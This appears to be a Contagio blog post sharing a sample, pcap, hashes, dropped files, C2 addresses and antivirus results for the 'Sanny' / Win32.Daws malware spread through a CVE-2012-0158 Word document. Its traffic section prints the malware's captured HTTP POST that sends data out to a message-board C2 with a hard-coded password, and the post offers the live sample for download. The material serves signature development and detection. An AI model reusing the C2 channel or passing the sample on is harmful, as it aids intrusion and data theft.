# Sample for Sanny / Win32.Daws in CVE-2012-0158 "ACEAN Regional Security Forum" targeting Russian companies

contagiodump.blogspot.com/2012/12/end-of-year-presents-continue.html

End of the year presents continue.
Here is an excellent analysis made by the Fireeye: To Russia with Targeted Attack. I am posting all the necessary details for this type of malware to be findable on Google plus the sample and pcap for signature development. Fireeye named it "Sanny" after one of the email addresses and many AV vendors called the dropper Win32.Daws.

**File**

Download. Email me if you need the password

Download the pcap file

**Download**

Dropped files

338D0B855421867732E05399A2D56670.doc (.doc) "MS Word Document"
amstreamx.exe (.exe) "Executable File"
cewmdmx.dll (.exe) "Executable File"
E.tmp (.exe) "Executable File"
index.dat (.txt) "Text file"
qedwipxz.dll (.exe) "Executable File"
~0401l.tmp (.txt) "Text file"

amstreamx.exe 569ad326b1c0693bee69773e2423aaa6
cewmdmx.dll ed78b8042e67b628c0e6d718d6411368
desktopc.ini 96789ad729309cb03f0ee87f694e3234
desktopk.inf d8d882fb7923f0be4c42e7932a90c71f
desktopk.inf.inf c8f04c6a976844ef16f6cdf8ed3b9246
**E.tmp b00ae5492ce724fd01b926a7f7cb3e66 << dropper**
i 96789ad729309cb03f0ee87f694e3234
index.dat ee2342acf79ea9092ed52f616f54b0ec
MSComctlLib.exd 0312dc8edaab8917488b406bd27cdad2
o 06beafb112456f57efc80de86ef1b9ee
qedwipxz.dll 25d84da3d6ee8a869dff1702246380e3
~0401l.tmp eab608bc2381713a8c7591369252543fFile changes

.\Local Settings\History\History.IE5\MSHist012012121620121217\index.dat
%temp%\338D0B855421867732E05399A2D56670.doc
%temp%\amstreamx.exe
%temp%\cewmdmx.dll
%temp%\desktopc.ini
%temp%\desktopk.inf
%temp%\desktopk.inf.inf
%temp%\qedwipxz.dll
%temp%\Word8.0\MSComctlLib.exd

Deleted files
%temp%\E.tmp
C:\Program Files\Capture\logs\deleted_files\C\WINDOWS\system32\i
C:\Program Files\Capture\logs\deleted_files\C\WINDOWS\system32\o
C:\WINDOWS\system32\~0401l.tmp

**Traffic**

IP Address: 110.45.140.11
Country: Korea, Republic Of
Network Name: KIDC-KR
Owner Name: LG DACOM KIDC
From IP: 110.45.128.0
To IP: 110.45.255.255
Allocated: Yes
Contact Name: Yunmi Lee
Address: KIDC Bldg, 261-1, Nonhyun-dong, Kangnam-ku, SeoulEmail: ip@kidc.net
Abuse Email:
Phone: +82-2-6440-2925
Fax: +82-2-6440-2909

IP Address: 119.161.5.253
Country: Korea, Republic Of
Network Name: YAHOO-KOREA-KR
Owner Name: Yahoo! Korea, Corp.
From IP: 119.161.0.0
To IP: 119.161.31.255
Allocated: Yes
Contact Name: Jungcheol Kwon
Address: 23F Glass Tower Bldg, Daechi 3-dong,Gangnam-gu, Seoul, 135-708
Email: o2man@kr.yahoo-inc.com
Abuse Email:
Phone: +82-2-2185-2417
Fax: +82-2-2185-2568

Active Connections

```
  Proto  Local Address          Foreign Address        State           PID
  TCP    172.16.253.129:1136    119.161.5.253:25       CLOSE_WAIT      3704
  C:\WINDOWS\system32\mswsock.dll
  C:\WINDOWS\system32\WS2_32.dll
  c:\docume~1\laura\locals~1\temp\cewmdmx.dll
  -- unknown component(s) --
  [svchost.exe]

  TCP    172.16.253.129:1138    119.161.5.253:25       CLOSE_WAIT      3704
  C:\WINDOWS\system32\mswsock.dll
  C:\WINDOWS\system32\WS2_32.dll
  c:\docume~1\laura\locals~1\temp\cewmdmx.dll
  -- unknown component(s) --
  [svchost.exe]

  TCP    172.16.253.129:1142    110.45.140.11:80       TIME_WAIT       0
IPv4 Conversations
Filter:<No Filter>
                              |     <-     | |     ->     | |    Total    |
                              | Frames  Bytes | | Frames  Bytes | | Frames  Bytes |
172.16.253.129    <-> 110.45.140.11      585    828064     266     33909     851    861973
172.16.253.129    <-> 119.161.5.253       22      1672      14       868      36      2540
```

**Automatic scans**

**DROPPER << check out behavioral info on the VT link**

**E.tmp b00ae5492ce724fd01b926a7f7cb3e66**

https://www.virustotal.com/file/6b16e4c0db5e89ee9f93c85ba73f8bb5fc68c15a3e7981705b6bb9308c9e6323/analysis/
SHA256: 6b16e4c0db5e89ee9f93c85ba73f8bb5fc68c15a3e7981705b6bb9308c9e6323
SHA1: 791fe17877d9549464a9029cd772a28f77dcbe89
MD5: b00ae5492ce724fd01b926a7f7cb3e66
File size: 184.0 KB ( 188416 bytes )
File type: Win32 EXE
Tags: peexe armadilloDetection ratio: 23 / 45
Analysis date:  2012-12-12 13:56:18 UTC ( 4 days, 14 hours ago )
AntiVir TR/Dropper.Gen8 20121212
Avast Win32:Malware-gen 20121212
AVG Dropper.Generic7.VIL 20121212
CAT-QuickHeal TrojanDropper.Daws.azir 20121212
Comodo UnclassifiedMalware 20121212
DrWeb Trojan.DownLoader7.33192 20121212
Emsisoft Trojan.Dropper.Win32.Daws.azir.AMN (A) 20121212
Fortinet W32/Daws.AZIR!tr 20121212
GData Win32:Malware-gen 20121212
Ikarus Trojan-Dropper.Win32.Daws 20121212
Kaspersky Trojan-Dropper.Win32.Daws.azir 20121212
Kingsoft Win32.Troj.Daws.az.(kcloud) 20121210
McAfee Artemis!B00AE5492CE7 20121212
McAfee-GW-Edition Artemis!B00AE5492CE7 20121212
Microsoft Trojan:Win32/Malagent 20121212
MicroWorld-eScan - 20121212
NANO-Antivirus - 20121212
Norman W32/Malware.AEYFQ 20121211
Panda Trj/CI.A 20121212
SUPERAntiSpyware - 20121212
Symantec WS.Reputation.1 20121212
TrendMicro TROJ_GEN.R47CDKU 20121212
TrendMicro-HouseCall TROJ_GEN.R47CDKU 20121212
VBA32 - 20121212
VIPRE BehavesLike.Win32.Malware.bsw (vs) 20121212
ViRobot Dropper.A.Daws.188416.J

**qedwipxz.dll      25d84da3d6ee8a869dff1702246380e3**

https://www.virustotal.com/file/d7370779bc89159599c7874579405ae8c3437d7ebd51fd21f4785696a87f6365/analysis/
SHA256: d7370779bc89159599c7874579405ae8c3437d7ebd51fd21f4785696a87f6365
SHA1: 2d39b6345ac62e950a9ae8a1f1daee1e6f38d9c0
MD5: 25d84da3d6ee8a869dff1702246380e3
File size: 32.0 KB ( 32768 bytes )
File name: 25d84da3d6ee8a869dff1702246380e3
File type: Win32 DLL
Tags: armadillo pedll
Detection ratio: 19 / 46
Analysis date: 2012-12-15 03:05:53 UTC ( 2 days, 1 hour ago )
AhnLab-V3 Backdoor/Win32.Agent 20121214
AntiVir TR/Agent.32768.1050 20121215
Avast Win32:Malware-gen 20121215
AVG BackDoor.Agent.ASVM 20121215
BitDefender Trojan.Agent.AXOX 20121215
DrWeb Trojan.PWS.Siggen.37825 20121215
ESET-NOD32 Win32/Spy.Agent.OBS 20121215
F-Secure Trojan.Agent.AXOX 20121215
GData Trojan.Agent.AXOX 20121215
Kaspersky Backdoor.Win32.Agent.dakj 20121215
McAfee Artemis!25D84DA3D6EE 20121215
McAfee-GW-Edition Artemis!25D84DA3D6EE 20121215
nProtect Trojan.Agent.AXOX 20121214
Panda Trj/CI.A 20121215
Symantec Trojan.Gen.2 20121215
TrendMicro-HouseCall TROJ_GEN.R11H1LC 20121215
VIPRE Trojan.Win32.Generic!BT 20121215
ViRobot Trojan.Win32.Inject.32768.Q 20121215https://www.virustotal.com/file/61aa5bfe3e23d3eb1d0d5472c948fc3e9d482612113d8e1aff0a2cea0ed9724d/analysis/

SHA256: 61aa5bfe3e23d3eb1d0d5472c948fc3e9d482612113d8e1aff0a2cea0ed9724d
SHA1: af9e61177921e81e3f91760a3c7c08020d7fb7ce
MD5: 569ad326b1c0693bee69773e2423aaa6
File size: 47.5 KB ( 48640 bytes )
File name: amstreamx.exe
File type: Win32 EXE
Tags: peexe upx
Detection ratio: 22 / 45
Analysis date: 2012-12-17 02:07:45 UTC ( 2 hours, 56 minutes ago )
Additional information
Behavioural information
Antivirus Result Update
AhnLab-V3 Backdoor/Win32.Agent 20121216
AntiVir TR/Agent.48640.156 20121217
Avast Win32:Malware-gen 20121217
AVG BackDoor.Agent.ASVN 20121217
BitDefender Trojan.Agent.AXOV 20121217
DrWeb Trojan.PWS.Siggen.46806 20121217
ESET-NOD32 Win32/Spy.Agent.OBS 20121216
F-Secure Trojan.Agent.AXOV 20121217
GData Trojan.Agent.AXOV 20121217
Kaspersky Backdoor.Win32.Agent.dakj 20121217
McAfee Artemis!569AD326B1C0 20121217
McAfee-GW-Edition Artemis!569AD326B1C0 20121216
MicroWorld-eScan Trojan.Agent.AXOV 20121217
nProtect Trojan.Agent.AXOV 20121214
Panda Trj/CI.A 20121216
PCTools Trojan.Gen 20121217
Rising - 20121214
Sophos Mal/Emogen-U 20121217
Symantec Trojan.Gen 20121217
TheHacker Posible_Worm32 20121216
TrendMicro-HouseCall TROJ_GEN.R07B1LE 20121217
VIPRE Trojan.Win32.Generic!BT 20121217
ViRobot Trojan.Win32.Agent.48640.BF 20121216

```
POST /write.php HTTP/1.1
Host: board.nboard.net
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; ko; rv:1.8.1.20) Gecko/20081217 Firefox/2.0.0.20
Accept: text/xml,application/xml,application/xhtml+xml,text/html;q=0.9,text/plain;q=0.8,image/png,*/*;q=0.5
Accept-Language: ko-kr,ko;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip,deflate
Accept-Charset: EUC-KR,utf-8;q=0.7,*;q=0.7
Keep-Alive: 300
Connection: keep-alive
Referer: http://board.nboard.net/form.php?db=kbaksan_1
Content-Type: application/x-www-form-urlencoded
Content-Length:  5248

[snip]
db=kbaksan_1&ch=19&name=zz.|zzz&email=&pw=1917qaz&ulink=&title=DELLXT_(0_0)&e5=0&e6=&e7=&html=2&text=fndpoGJ-nGkfaKu7KKsxvv&tlink=HTTP/1.1 302 Found

Date: Mon, 17 Dec 2012 03:14:02 GMT
Server: Microsoft-IIS/5.0
P3P: CP='CAO PSA CONi OTR OUR DEM ONL'
``````
X-Powered-By: PHP/4.3.10
Set-Cookie: nb_c_kbaksan_1_133031=hjpWxrJoyZhlc
Location: read.php?db=kbaksan_1&n=133031&p=1
Connection: close
Transfer-Encoding: chunked
Content-Type: text/html
```